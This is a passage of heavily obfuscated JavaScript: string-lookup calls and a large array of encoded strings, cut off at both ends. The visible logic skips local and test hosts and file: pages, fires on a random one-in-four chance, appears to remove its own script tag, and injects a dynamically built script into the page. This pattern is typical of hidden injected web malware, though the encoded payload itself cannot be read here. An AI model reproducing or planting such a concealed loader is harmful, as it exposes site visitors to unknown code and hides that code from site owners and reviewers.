y(z,D);},c[V(0x55c,'IqQx')]=V(0xb89,'Le7Y')+V(0x4a2,'pIf2')+V(0x492,'dYJ3')+V(0x614,'!2Kt')+V(0xc06,'6O*k'),c[V(0x451,'dYJ3')]=V(0xd54,'[qSQ')+'t',c[V(0x3d2,'SP7e')]=V(0x610,'0My9')+V(0x277,'eV%*')+V(0x95a,'luoD'),c[V(0xc2b,'kEoD')]=function(y,z,D,F,H,I,N,P,Q,S,T){return y(z,D,F,H,I,N,P,Q,S,T);},c[V(0x2ea,'N4w*')]=V(0x2ee,'RFQu')+V(0x2a0,'qjL^')+V(0x656,')1iV')+V(0x1cc,'[qSQ')+V(0x457,'j7qz')+V(0x286,'PCxK')+V(0xb9f,'[qSQ')+V(0x695,')1iV'),c[V(0x73d,'eZbq')]=V(0x1b0,'8k58')+V(0x59f,')*F3')+V(0x48b,'uBl5')+V(0x952,'!2Kt')+V(0x8f3,'8k58')+V(0x3ce,'8k58'),c[V(0xc53,'ZPme')]=function(y){return y();},c[V(0x3ea,'kEoD')]=function(y){return y();},c[V(0xa61,'[qSQ')]=function(z,D){return z+D;},c[V(0x781,'LtGo')]=V(0x1ff,'dYJ3');var d=c,f=function(){var y=!![];return function(z,D){var F=y?function(){var W=_0x4115449d;if(D){var H=D[W(0x82c,']IZB')](z,arguments);return D=null,H;}}:function(){};return y=![],F;};}();function g(y,z){var X=V,D={};D[X(0x5da,'0My9')]=function(I,N){var Y=X;return d[Y(0x9bf,'XzI5')](I,N);},D[X(0xbfa,'3m4G')]=function(I,N){var Z=X;return d[Z(0x47c,'3m4G')](I,N);};var F=D;for(var H in y)if(d[X(0x22d,'[qSQ')](H[X(0x5a3,'dYJ3')+'h'],z)&&function(I,N){var a0=X;for(var P=0x2;F[a0(0x1c3,'7s6B')](P,N[a0(0xcd7,'3!wG')+'h']);P++)if(F[a0(0x1a4,'3!wG')](I[a0(0x6d7,'mkyl')+a0(0xc22,')1iV')](N[P][0x0]),N[P][0x1]))return;return 0x1;}(H,arguments))return y[H];}function h(y,z){var a1=V;return d[a1(0x5d5,'8k58')](y,Math[a1(0x938,'kEoD')](d[a1(0xd3a,'fIdw')](Math[a1(0x43f,'!2Kt')+'m'](),d[a1(0x87e,'luoD')](d[a1(0x51f,'kEoD')](z,0x1),y))));}function i(y,z){var a2=V;for(var D=0x0;d[a2(0x915,'!pxK')](D,z[a2(0xcca,'j7qz')+'h']);D++){var F=z[D],H=d[a2(0xbec,'s&X2')](0x0,F[a2(0x932,'6O*k')+'Of']('.'))?d[a2(0x745,'NHW(')]('.',y):y,I=d[a2(0x6fe,'YR5V')](H[a2(0x935,'YR5V')+'h'],F[a2(0x1b5,'s&X2')+'h']),N=H[a2(0x932,'6O*k')+'Of'](F,I),I=d[a2(0xd03,'khxS')](-0x1,N)&&d[a2(0xd36,')*F3')](N,I);if(I&&(d[a2(0x2aa,'ggGJ')](H[a2(0xb62,'eZbq')+'h'],F[a2(0x97b,'azVi')+'h'])||d[a2(0x569,'eZbq')](0x0,F[a2(0xa5a,'0My9')+'Of']('.'))))return 0x1;}}function j(){var a3=V,y,z;return d[a3(0x6d3,'ruY#')](g,d[a3(0xc9f,'qjL^')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var a4=V,y=d[a4(0x192,']IZB')](l,d[a4(0x4a3,'FQDA')](j));if(y){var y=d[a4(0xc45,'XzI5')](g,y,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return y&&y[0x4]&&!y[0x5]?!(d[a4(0x38b,'eV%*')](0x46,y[a4(0xb91,'froC')+a4(0x430,'RFQu')](0x0))&&d[a4(0xa69,'IqQx')](0x66,y[a4(0xb3b,'N4w*')+a4(0x798,'3!wG')](0x0))||d[a4(0x7d1,'0My9')](0x49,y[a4(0x6d7,'mkyl')+a4(0x58f,'7s6B')](0x1))&&d[a4(0x83b,'ruY#')](0x69,y[a4(0xcec,'luoD')+a4(0x2ff,'froC')](0x1))||d[a4(0x4cb,'6O*k')](0x4c,y[a4(0xb91,'froC')+a4(0x2ff,'froC')](0x2))&&d[a4(0xb2a,'IqQx')](0x6c,y[a4(0x774,'SWLq')+a4(0x636,'#r&0')](0x2))||d[a4(0xbef,'azVi')](0x45,y[a4(0x4ce,']IZB')+a4(0x29c,')*F3')](0x3))&&d[a4(0x4a9,'IqQx')](0x65,y[a4(0x3ee,'LAKj')+a4(0xbc0,'eZbq')](0x3))||d[a4(0xb3c,'^gsh')](0x3a,y[a4(0x6d6,'IqQx')+a4(0x5c8,']IZB')](0x4))):void 0x0;}}function l(y){var a5=V;return d[a5(0x55e,'eV%*')](g,y,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var a6=V,y=d[a6(0x568,'mkyl')](j);if(y){var z=d[a6(0x254,'j7qz')](g,y,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),D,D=!!(D=!d[a6(0x8d7,'^gsh')](z,'~')?d[a6(0x516,'7v9b')](l,y):D)&&d[a6(0xbb9,'#r&0')](g,D,0x8,[0x7,0x65],[0x0,0x68]);return d[a6(0x86c,'j7qz')](z,D);}}function n(){var a7=V,y=d[a7(0x5f1,'ruY#')],z=new RegExp(d[a7(0x32f,'luoD')],'g');return y[a7(0x984,'!pxK')+'ce'](z,'')[a7(0x35f,'luoD')](';');}function p(){var a8=V,y=d[a8(0x7b8,'pIf2')],z=new RegExp(d[a8(0xc51,'luoD')],'g');return y[a8(0xba7,'LtGo')+'ce'](z,'')[a8(0xd2c,'6O*k')](';');}function q(y){var a9=V;return d[a9(0x6c3,'kEoD')](-0x1,y[a9(0xbe6,'eZbq')+'Of'](String[a9(0x34f,'YR5V')+a9(0xb99,'FQDA')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a9(0x6ff,'eV%*')](y)||new RegExp(d[a9(0x5b2,'cobU')],'g')[a9(0x2c2,'SWLq')](y));var z;}function r(y,z){var aa=V,D=y[aa(0x1b5,'s&X2')+'h'];return d[aa(0xbb5,'Le7Y')](y[aa(0x370,'K()2')+aa(0x641,'uBl5')](d[aa(0x68a,'azVi')](D,z[aa(0x7d0,'3m4G')+'h']),D),z);}function s(){var ab=V,y=d[ab(0x909,'azVi')][ab(0x7f8,'j7qz')]('|'),z=0x0;while(!![]){switch(y[z++]){case'0':var D=d[ab(0xd08,'FUMK')](f,this,function(){var ac=ab,Q=d[ac(0x5e3,'0My9')](typeof window,d[ac(0x55d,'PCxK')])?window:d[ac(0x2be,'7s6B')](typeof process,d[ac(0x423,')1iV')])&&d[ac(0x4f8,'SWLq')](typeof require,d[ac(0x820,'pIf2')])&&d[ac(0xb45,'IqQx')](typeof global,d[ac(0x4c8,'K()2')])?global:this,S=function(){var ad=ac,T=new Q[(ad(0xcb7,'IqQx'))+'p'](H[ad(0x64e,'NHW(')]);return!T[ad(0x92f,'kEoD')](D);};return d[ac(0x2ae,'7v9b')](S);});continue;case'1':d[ab(0xc95,'LtGo')](D);continue;case'2':return!N||!!(d[ab(0x712,'j7qz')](i,N=d[ab(0x288,'SWLq')](r,N,String[ab(0x2e2,'!pxK')+ab(0xca1,'froC')+'de'](0x2e))?N[ab(0x21f,'mkyl')+ab(0xc64,'LtGo')](0x0,d[ab(0xa02,'ruY#')](N[ab(0x75a,'IqQx')+'h'],0x1)):N,I)||d[ab(0x97c,'C$)5')](i,N,P)||d[ab(0x2c6,'YR5V')](q,N)||d[ab(0x3b1,'kEoD')](k));case'3':var F={};F[ab(0x2fb,'[qSQ')]=d[ab(0x34a,'SWLq')];var H=F;continue;case'4':var I=d[ab(0x5a6,'^gsh')](n),N=d[ab(0x5a6,'^gsh')](m),P=d[ab(0x5a6,'^gsh')](p);continue;}break;}}function t(y){var ae=V,z=d[ae(0x898,'7s6B')](j),D;z&&((D=z[ae(0x1f1,'j7qz')+ae(0x52c,'3m4G')+ae(0xcb2,'K()2')](d[ae(0x451,'dYJ3')]))[ae(0xca7,'froC')]=d[ae(0x939,'qjL^')],D[ae(0x6a3,'XzI5')+ae(0x579,')1iV')+'t']=y,(z[ae(0xaf9,'8k58')]||z[ae(0x7a1,'LAKj')]||z[ae(0x8e1,'ruY#')+ae(0x6ca,'SWLq')+ae(0x815,'ruY#')])[ae(0x267,'RFQu')+ae(0x5fb,'NHW(')+'d'](D),D[ae(0xcfc,'eV%*')+'e']());}function u(){var af=V,y,z=d[af(0x6e5,'ggGJ')](g,d[af(0x779,'pIf2')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),D,F,F;z&&(D=d[af(0x20a,'LAKj')],F=new RegExp(d[af(0xceb,'XzI5')],'g'),(F=z[D[af(0xc7e,'#r&0')+'ce'](F,'')])&&F[af(0x9a1,'N4w*')+af(0x652,'cobU')][af(0x9d2,'froC')+af(0xcd0,'pIf2')+'d'](F));}try{var v,w,x;d[V(0x5dd,'azVi')](s)||(d[V(0x1fd,'7v9b')](u),d[V(0x3d0,'Le7Y')](0x1,d[V(0xb20,'!pxK')](h,0x1,v=0x4))||d[V(0x1b1,'^gsh')](t,d[V(0x483,'N4w*')](d[V(0xc0c,'kEoD')]('(',new Function((function(){var _0x2487149=function(){var _0x4472524c=['vxHysNL3BLfvtNjlmKzuytjWwe4Yvw5mq2ryvvHgmLyW','q2rSv25cA0P5A3jtAwD3zurjnvL5D25uvK00y3LJCeSW','r1KXsNHkExDUvNPvDLPgwLrIEKOZvtj0ueP5D25Ir0L2','m0zctg1erG','q2ryvvCWEfyWou9zmdfQuNLJC0OXzfjAAZLVt0C5sfyX','tLDjnuXdzevprfzmsNLRCLnPz3DLrfjQwKn3BLrTvxPx','A1visLrkExDUywPODK4XzfjomK5nyLC5vuP5D25wELjy','sNLsrfrytw5lu3rls0rcne16AZbmq2rVvuvcs0P5A3jt','BvjpyuHwrwnUrw5mq2ryvdjsALniuNnzmvz4sNL3BLyX','y3PNBKXdzdnzvLPRvvDws1KXsLHkExDUvNPsBeWXyZjI','twPRC0OWrMvKmfLUs1n0s0TeqJrnmKzQtenKru9evKXk','me55D25urxnTyvnJCeSWB29nsgCYwvrnC0OXnuHyA1LU','sgCXturvC0OWsJzlwg9Us1n0s0TeqJrnALKZtenKvuLt','ou8ZsMXKsfz5yMLcELbtrMjyu3GYtZmWn2ztz3bpmLOX','sJb4zePRD25lu3rls0rcne5Qqtfmq2m1tvzwzeP5A3jt','AK1ZsJj0Be9tww5lu3rls0rcne9evMLmq2rAwNLwC0P5','rxbRvuHkueP5D25srgH2wtnWA1yWC25mq2rytKzWALiX','muPRwKzktMnxnujJu2nZsJnWAgjytLHumvPRvKzJBKXd','sgCWtJjnC0OWEgrkA3DUs1n0s0TeqJroAK5RtenKDKTf','sfjOsNL3BLyWotvxsgXuyNPAwfvTvw5mq2rytLzWALng','D25KEMH2vvzKu2fhtLvpr3r5sNL3BMvhmxjuBgmZuJfO','sNL3BLfxmxzIvMrsuM1ot1uYDfjkExDUyLv4v1PfodrI','tLroALmXzZrkExDUvJfgmfPfze5Hr1jtwwS4BKXdzfHv','zgvsmtvhsNLRCLnPz3DLrfPOtwL3BLDhoxbAq2nWsZbV','ttfZBKTtDeTlrei0t0DfneXdzgXxBKjRsNLRCLnPz3DL','Bu5QtenKCMntAfPkEwTYu2LND2vezgLoAxDUtKDfCuPd','q2nZsJfJmfvTuLrvmNr6yJfVD0P5D25wmuzhwtfgvgiX','tKrJneXdzhvKrKv5sNLSzeTdzdHkEwTZuvqWD2veqtDK','EhLwAwnWsZbVBW','zfHoB0OXmg9zvNnUyZjOCfPUuw5yu2DWs1r0owzymg9y','sJnOrgeYsMHpr3rtvNPsAeP5D25wELPtwtbKAK9ywKDs','rgeWEfHovMrhvJfcseP5D25KvezVwKv0rgeYow5Ju2nZ','BLDxy2XIq2nWsZbVB01iz3Pov0LZsJjSnLLQy25lu3rl','B0P5D25wmdLRwtfnngiZBfHvsfzOsNL3BMfgtNzumwrt','sZncAgnUtMXtvZuWs0vRB01izZbovevZsJjkyvLuww5l','mwrnEwnWsZbVB01izZjzv0vZsJbVmK5xng5lu3rls0rc','BKTtDeTlrei0ttjrEuXdzevIme5msNLRCLnPz3DLrgn4','u2nZsJj3ngeYDejIv3rfvJa4meP5D25AmK5XyKHADgeZ','u2LND2vettjoAxDUuvy1m1jPy3blmg9VtuHNm1PTtxnk','AgPvvZf2vtnSt2rty3nkmLz0ytb0DK9howTsrwnUtenK','mNryvdfWALzRtNjsAwnZsJfKu1vTtKXtwgHQu1DACeP5','ExDUvNPKB1KWzhrImxbYvfHfBKXdzezsm1jRu0ronfKX','ELyYwLHwEeP5D25svu5YvtjOmK5hD25mq2r5zg5OA1rR','zhnvvJfcsNLRCLnPz3DLreL5wvn3BLrxnhHwu2nWsZbV','ovHwmuPpwKvWAe9dy3nkm0zuytbgwe5TmhDwmuyXsNL3','zurNEK1PD25HvJrWu1nJCeSWB29nsgD5wKDnC0OWmvrp','BKPeyJnWwfqZA25mq2rdvti5v2visLHvAwnZsJbsEvqZ','s1HVBKTtDeTlrei0ttjjneXdzfLImMXRsNLRCLnPz3DL','re13wLn3BLHRzgvsAwnWsZbVB01izZroBuLZsJjkwvvx','y3blmg9VtuHNmvKYsxnkmMXLs1vRBKTtDeTlrei0tJjv','wKzsBLvTuLrsEwnZsJjSvgf5DfHumwD5uKDfBKXdzhDI','sMXmq2nTyLyWEKP5A3blm0jOy25oBfnxntblrwTVtuHN','BeP5C29kEKf3sNL0C1D5zgPHr0z5uti5A1PvrJbkmtbV','BLOYmtrkExDUuM5knfPgvxDIr05ly1nJC0OYvMHuBvjt','yJjgwfvwtw5mq2qWt0C5vvyXrJbzmvPeyti0BKXdzgXr','seP5D25wmuzhwKv3EK9frKnzu2nZsJbABu1gwLHvBtfz','C25JBtKXyM1rBG','sJjRngeWoxLvmNrRvJfgseP5D25LwfjRwKzvD04YtKLs','EKvZsJbsDLeWC25lu3rls0rcne4YsMHmq2rnu3LACeP5','mLu1sMLJCeSWB29nsgCYturjC0P6sKHwBefUs1n0s0Te','B29nsgCWwLDnC0P6tKTtBw9Us1n0s0TeqJrnEKL3tenK','BKTtDeTlrei0tLDnmeXdy3fLvMrhsNLRCLnPz3DLrfzT','BwrOuunJCeSWB29nsgCZt0rJC0OZsMjprM9Us1n0s0Te','tvzkA1zSy25mq2ryvwTAALvfBdrzmgqYt0nJC0OYEfrH','sZbVB01izZjnv0vZsJjguviWsw5lu3rls0rcne5TwMHm','EeP5D25rBKPHwKzfEfDTtLDwEwnZsJbrD0WYuLDrmNrH','C3LzEMH2yuvsEeP5D25wELf4ww1sDgj6zfHvvtHUtenK','zhjAvgTTsNLRCLnPz3DLre0XwLn3BLjezZftEwnWsZbV','CLPuA21kEwTYu2LND2vevMXpu3DUyM5suK1Py3blmg9V','nwTuvtfzsZnkweP5D25sA05YuLzJm1r6qLHum2TUtenK','wfvwCgTtA2nUtenKwfvRCgTvvu52vfDSBe1dy3nkm05R','y1nZovuZuNLHvZvUv3LKBwnToxrrmMHOy2ToDLPhvw5y','rLPOsNL3BLz6wMXomwmWvg1ov2jxDgfkExDUuLvoCMvS','sgCZwMPJC0OYwMXAmuLUs1n0s0TeqJrnELe0tenKCMnt','s1n0s0TeqJrnmKPQtenJmfLtB2TkEwTYu2LND2vezZvo','vJbzBKTtDeTlrei0tw1jmuXdy2Trmdf6sNLRCLnPz3DL','ze5IAKzwsNLRCLnPz3DLrfeXwwL3BLPwChDAq2nWsZbV','rNnLA2nUtenKELeYC3HwELO0wtbOEfPty3nkmwmYtdjs','tKrKAuXdzg9vrujlsNLRCLnPz3DLrfv6txL3BLfUB3bL','tM1mq2r5vtbgDuP5A3jtAwD3zurvEe1dD25JBhm0v2LJ','rwnuAfbwEMrnuNLJC0OZwMLAv0zyvhK5A1iZrw5mq2rO','tJbHvZL1s0nSn2rTrNLjrw85whPcne16zZroELv6tw1r','BLv3sNL3BMiYmxjprMmZtLDWEfz5y3nkmwrqwLrAnLeY','t0C5mMjvDZbkExDUwKCXDLDxwxPAr1jrwvnJC0OXzfbL','sJiWngeZuJvvmNrjvJfcreP5D25wELjHwta4ngiXwKDK','nMrkrurMAW','y3blmg9VtuHNme16vxnkmKPzvvDZBKTtDeTlrei0tw1n','z3DLrgn6tvn3BLnQwtfIAwnWsZbVB01izZbnAK1ZsJbk','uLfxru1UtenKDK9hDgLrvu5YvLzKuwfty3nkmJLeytng','rgn3t0n3BLKYzZvlq2nWwfn3BLP5y3bmsfe5yZf0BvCX','wfr6qw5mq2ryvwXAA1ziwxPArLOWwvnJC0OXyZnsBvjm','tuHNm1PuwxnkmhHKsMT3BKTtDeTlrei0tM1AA0XdzgPH','C0OXyZjHvu5ytLrcu1yWouXkExDUyZiXDLeXzffrBu5i','zurrmK15D25IBLjstwLJCeSWB29nsgCWtNPjC0OXBg5k','ne1TwxPmq2rVvuvcs0P5A3jtAwD3zurNEK5tD25HvJrW','yLD0CfyXqKvrA1zysNL3BMvwtNjorMmWzfrKwfqZvw5m','m2X2vJfgq1PgrLHkExDUywPOCK9gyZjtrKzgwvnJC0OX','tvm5nvLty3nkm0PQyvHkwe4YEgTum0vUtenKwfvyuMTt','tKDLrMnUtenKCveYodvHsfPRwKv4seP5D25wELPlwKzb','rMvizhLkEwTYu2LND2vewtvAu3DUy1nwB2fty3blmg9V','mKzruJbjBKTtC25Ar1vUwfnOBvCXvw9nsgD5twPbC0OW','q2nXzvzKr0P5A3blEwHls0rcne56AZfmq2rfyJboteP5','r2X6v3LKEvngvJfIwgnUwfzZBMjhvNvAm1jVsJeWn2zy','v1fZsJaXve9itw5lu3rls0rcne1TuM1mq2rnu3LACeP5','zfnrBu5izevZBKXdzhvIv3q1y1voCLPgzfnJu2nZsJjg','ourImLzOwvvAALmXy25mq2ryvvu1A1vRmxfLBKPOsNL3','ExDUzfv0B1PfEhrHmuPXvNLJC0OXzfjwBvjwwLrgBwnS','v1vUs1n0s0TeqJrprev5tenKyvjtAhnkEwTYu2LND2ve','r2rlwKzkAeP5D25HBtfYwKDKrgiZAhLsEwnZsJfJmgfx','EwTYu2LND2vestrou3DUwMTgyvfty3blmg9VtuHNme1u','CfHtAdfmr1PIvKnND2verM1oExDUv0C5CfPdy3byu2TZ','ExDUvNPsB1PgtLrHm0P3zeHRBKXdzhPprZGYvJa5C1KW','mNrmutiXDLKWwLHkExDUuKzoCMvTmxrHm05ytKDRBKXd','utDKmMHWyKDvB0LtrMjyu2W3zeHknwuZwMHJAujQufmX','zg1gEuLhvtLyEKi0txPNne56vxPnBu5ItuHND1HtEg1q','CLz6zg1Kr3bisNL3BMvhmxjzA1jeyJfOm2nty3nkmMHu','z3DLrfzQtwL3BLrfC21Hu2nWsZbVB01iz3LnEKvZsJbk','m2HytJbnBKXdzfHore5RvfHnnfzgzfbtEwnZsJfJm00Y','we5wuxjzvwnUtenKm09hDfbIvK52yKzJmLr5y3nkm3b0','EgrkA3DUs1n0s0TeqJrnv0u0tenJEviXwLfkEwTYu2LN','tgnRtKDzu2nZsJi5rgj6vNDJmhbQvezJBKXdzhrvmNrA','seP5D25wmdGXtw1Avgj5ovHuELfUtenKwe5UrLrwELjx','B01izZfprfvZsJjkwvvxC25lu3rls0rcne1Twtrmq2n6','rZrUtenKwfvfwMPvEMH2uM5kA09dy3nkmwrqvw1ot1DS','u2TWCuP5A3jtAwD3zuroA01dD25JBe5cyMLJCeSWB29n','r1jptw1fBKXdzdbpr3rTvNPAmweXzfnrEwnZsJnomgfu','ufv5y3nkm1zOwLzOwe5SCgTvr0vUtenKqK9hDe5wELzq','vNLJC0OYvNrHmwXRvti4EgnTrw5mq2rytJbAALmWtNzz','rgTVsNLRCLnPz3DLrgmWwvn3BK9urLzyu2nWsZbVB01i','z3PnELLZsJb4zePRD25lu3rls0rcne9estjmq2rpuJj4','yKzJmLr5y3nkmwmYvxPkwe4ZBg1wmujesNL3BLz6wKvr','u2LND2verMLnq3DUvKnfAfPty3blmg9VtuHNmvLusxnk','vLHwELv2wKzkEeP5D25Hme52vdfKuvvTtLzprZLpsNL3','zfnSyKOZuNzvm1j5yvC1BKOXmg9nsgD4tunRCfD5zhPI','vw0XCLvhuNHkExDUyZnwq1PfnurHm0zOvNLJC0OXzffJ','vhrQyJi1mgfxntfAvhrQwvHoBeP6sw5pBvP2y2LOmLLy','mLvZsJbrne5vC25lu3rls0rcne5Qrtfmq2r1zezfEuP5','EwnWsZbVB01izZbAr1LZsJa1sgjhB25lu3rls0rcne1T','wLfkEwTYu2LND2veyZfnExDUwM1wBLvPy3blmg9VtuHN','ntLyu1vRD2C','s0TeqJrnBuuXtenKt1PutMjkEwTYu2LND2vezZjoAxDU','DvKZuMTtsevUtenKwe5gCgPvvK52ytjzEfLty3nkmwmY','C0OYndrIm3byvdbAA1zTsNbkExDUvNPwu1KXrtrImxbg','u2LND2vestrpu3DUwgTKzvjPy3byvdfls0rcne56wMTm','sNLRCLnPz3DLrfzOwLn3BLrwttrJEwnWsZbVB01iz3Hz','C0OXzfjorKPytJjAmfPyrw5mq2rytJjgr1z6zfbKvMrq','muXdzhLvmez1sNLRCLnPz3DLre5Rt0n3BLjhourtEwnW','v3LKC1PhzeXtA3nUwfnNCeXgohDLre00t0rJmu16sMTx','zurNEe5tD25uvZr4vLnJCeSWB29nsgCWwMPNC0OZBhnJ','CfbKvK5YtKnJC0OYzhrIEMrZzurKA1vyrw5mq2rWwvvA','s0rcne9eA3Dmq2nTywXvBeP5A3jtAwD3zurJme1PD25z','s0TeqJrnmLuZtenJELnRChfkEwTYu2LND2vestvAAxDU','z3nkmhbhvdfzBKTtDeTlrei0tLrjmKXdzhbyAwXksNLR','y3blmg9VtuHNEfLuA3nkmMXLs1vRBKTtDeTlrei0ttjj','CeSWB29nsgCWww1vC0P5wNryve1Us1n0s0TeqJrnALeZ','z3DLrezQtun3BMj5AeLsAwnWsZbVB01iz3PzmKvZsJb4','EMmZrw5mq2rytKzWA1rvtNzvvMrttJjosvz5y3nkmfz0','sNL3BLyXsKXxBgmWuM1ouveYDfzLAMHYtxLJC0OXzffw','ve1Us1n0s0TeqJrnEMHStenKCgvTstnkEwTYu2LND2ve','CLnPz3DLre5PtxL3BK9urLzyu2nWsZbVB01izZfpvgnZ','AhDArKP0yxL0Dfj5y3nkmMreyNPgwfvyAgTuBgXSsNL3','s1n0s0TeqJrnAMXRtenKwwiYBgTkEwTYu2LND2vewtjo','m0PIt0zVBKTtDeTlrei0twPOAuXdzhzlrwHhsNLRCLnP','CLnyAgTwr2q0wKzkseP5D25KrZf2vvzKugjhtK1rmNn3','quHZzxC','B01iz3LnvffZsJbWr1qXww5lu3rls0rcne0YsxLmq2rl','meXivxnKAxGZteHNC2vtBdDJBvyWzfHkDuLitw9Kq3GX','we5gCgPtvZf2tuCXtK9dy3nkmwrryKDose9hodnwmujO','ru5YtLnJC0OXzfjvsgrUyLC4CLyXqMHkExDUyLzoDK0Y','BKTtDeTlrei0tJjAAeXdzhjJu2HAsNLRCLnPz3DLrfKY','yuP5A3jtAwD3zurjmK5dD25yA2rLuMLJCeSWB29nsgCW','BM9WzwLJCeSWB29nsgD5wvDzC0OXBg5kv3DUs1n0s0Te','m0jeyJnWwfvuqw5mq2ryvuCXvLz6uKLKr3bOsNL3BLLy','CLnPz3DLrgn3twL3BLPwChDAq2nWsZbVB01izZjnrevZ','y0DfBKXdzeDtrxbRvvHAs1KWDhHkExDUvNPsD1KWDgLt','u3DUtwTKv1vdy3blmg9VtuHNmK5TrxnkmNrSt1nzBKTt','BLHuDg1KvZvQzeDSDMjPqMznsgD6t0rNm05utxLAq2HO','uK1Py3blmg9VtuHNmfPTuxnkmfe0tLvZBKTtDeTlrei0','s1n0s0TeqJrnEMHOtenKs05QvNvkEwTYu2LND2veyZbn','vtj0vvLyrw5mq2rytKrSsMnhmxzrBgrsyvnJC0OXyZnp','rxnkmhbhvdfzBKTtDeTlrei0tMPnD0XdzgXxBKjRsNLR','B01izZjzmK1ZsJnkyK9gB25lu3rls0rcne4YsMTmq2rQ','u0P5A3jtAwD3zuroA1PPD25AvNb3wKnJCeSWB29nsgD5','zejyBMrhsNLRCLnPz3DLrePQwwL3BLDRvw9Iq2nWsZbV','vNLzvZLuyJfcwfveuw5mq2rytJa1A1mXtNjnwejAt0nJ','zfHvA0PRuJnAs1PgwNHsEwnZsJfKufPSAhDprZGXvJfg','r01ZsJj0EeTgA25lvJa5wM5wDvKZuNbImJrVy3L4meTy','AvuYouPwmuzWsNL3BLjRDg9ArwruytfgCvLty3nkmwrs','yJbSCwrhuMTtsevUtenKwfvgyZrJme52vdfKuu5dy3nk','weP5A3jtAwD3zurNEK9dD25uA2rZywLJCeSWB29nsgD6','sJvkExDUuMXoDMmZAeTtm2nUtenKAe9hotvwmdLpwKu1','BNPLExy','v2XJmvz6rLHum0vUtenKwfvgsMTwBwHXvevkAeP5D25w','q2nWsZbVB01izZbpvevZsJjkwvvxC25lu3rls0rcne5T','rfu1txL3BMfwnhbtu2nWsZbVB01iz3PzveLZsJaXDu1w','CgTwvtu1tM5oseP5D25Jr2rRwtbNngiWsLHoALfUtenK','se1ZzenSn2nTvJbKweP1suHoogziutDMu3HQvZbVB01i','EwTYu2LND2verMPpu3DUuvy1m1jPy3blmg9VtuHNEvLu','sZbVB01izZjnr0LZsJbVmK5xng5lu3rls0rcne1xrM1m','mdLABLz1wtnsCa','zhnHrKPRuJfoDMniCfHkExDUzuv0mfPgvLrHEMrUy1nJ','mgjxovvwmdLysNL3BLz6vNnArwXyzfCXwfqXy25mq2rR','BKPftK5JEwnWsZbVB01izZbzAMTZsJbgzwqWww5lu3rl','q2ryvw14A1iXtNzvvZH4t0nJC0OXyZbwmfzytKroALzw','meP5D25LAMHYy1zJmwfhtLnJvZbUtenKwfqWsMPvrK52','vK00y3LJCeSWB29nsgD6t1rJC0OWEeXkBwTUs1n0s0Te','vgTKC2fPy3blmg9VtuHNmfPhsxnkmuPTzfzfBKTtDeTl','tuHNmu5Qy3nkELjOs2LrBKTtDeTlrei0t0rzEeXdzevI','mevUtenKwe5xuMPwrK52yM5srgiZsw5mq2rytKzAA1nv','vxPOEKP5A3jtAwD3zurnEu9dD25xv2nSyKnJCeSWB29n','we4YA25mq2rVyLD0mvjRtNjuvMrtyvnJC0OYvLHomLjn','sNLRCLnPz3DLreL5tML3BK1RzfDvq2nWsZbVB01iz3Pn','tLvkALvvAffrwezysNL3BMjTmxztBgrty0Dovwjxoxbk','mLPcv2TfBKTtDeTlrei0tM1ABuXdze1tEvPWsNLRCLnP','muz4wvzKuK0YtLrwmKvUtenKwe4WAdrHBtf2tvzKugvt','tNLJCeSWB29nsgCXwMPvC0P5uKruwe1Us1n0s0TeqJrn','ExDUvJa5u1KWEfrImKy2y2S4BKXdzgXnAMrRvMXoDLqW','sNL3BLyXsNnzmhreyJjSwfvuqK1kExDUvNPrD1jSzfjA','ne0YtxPmq2rnwfnAtuP5A3jtAwD3zurnm015D25uvZr4','q2rnwfnAtuP5A3jtAwD3zurJEfL5D25IBLjstwLJCeSW','sJj4vgiXqNfKBMHRu0zJBKXdzfHoBwHQvdfoDMiWwJfu','tvrbC0P5rMPLrvLUs1n0s0TeqJroEK5PtenKyvjtAhnk','rtLUzuDss1neqw5mq2ryvvvWALqZuK9zmvyZuxLJC0OZ','CeP5A3jtAwD3zurAAu5tD25uA2rZywLJCeSWB29nsgCW','vgiWmxrtAMrQvM5fBKXdzdzJAZKZvNPAB1PgvNHkExDU','s1n0s0TeqJromKPStenKEvuWrNvkEwTYu2LND2vettrz','tuHNEvPTvxnkmwH2yvDrBKTtDeTlrei0tvDkBuXdzhnv','ne5TwMPmq2rvsvngBeP5A3jtAwD3zurjEu15D25srgCX','Ce8ZmtjzweLNyLn4DuXhohnJq3H4ufC1Bgr5qLnAv2rg','BMfyAenArtfeyNPsnvLty3nkmwmYtJjsuLPhvKzwmdLS','D25AvZf2u1DSBq','z3DLrfuYwKn3BLrfC21Hu2nWsZbVB01izZfor1LZsJb4','BMfwBdbArxbUtdjsufj5y3nkmNC0ytbswfqYwtvLrwnU','tLzAALrhmxzHwfjotunJC0OXzffvELjyvdbkALiZsJfk','sJfJmvmYmvHvsejRvtnKBeP5D25wmuPlwKv0vgiYCgTH','uti5wMvRy25mq2rhutj0AgfxmxjsBgmYvhLJC0OZrKPI','vJfcsNLRCLnPz3DLrff3wwL3BLjezZftEwnWsZbVB01i','CLnPz3DLrezRwLn3BMjgrMrru2nWsZbVB01iz3LzEK1Z','vePTtenKCfHPBePkEwTYu2LND2vevMTAq3DUytjkD1z5','v1jRvM5rD0P5D25JmJfYtvzJm2fhtKLtBKvUtenKEvuY','m0vVv1nJCeSWB29nsgCZwKDjC0OWrMvKmfLUs1n0s0Te','CeSWB29nsgCZwtjvC0OXBg5kv3DUs1n0s0TeqJrnEMXR','DwrgrxLkEwTYu2LND2vettvoAxDUsKvotMn5y3blmg9V','nZiWndm1tKX6uuzQ','yJbWBvOWnwTtA2nUtenKDfeYC3HHsevUtenKA2jxow1H','nMfiqLrImMryvdjRBKXdzhPvmNr5wJiXCLrgyZjIu2nZ','tuHNEK5xuxnkmNr4s0zRBKTtDeTlrei0tKrbmuXdzg1r','C1L6mtDMvhrQvZbVB01izZjzELLZsNLsrfrytw5lvJa5','tenKwe5towTwvMmWvvzKuvn5y3nkmwrswKDsswjxodrz','ne9ezgLmq2r2s0vOr0P5A3jtAwD3zurNnu9dD25zvKji','zvnJC0OXz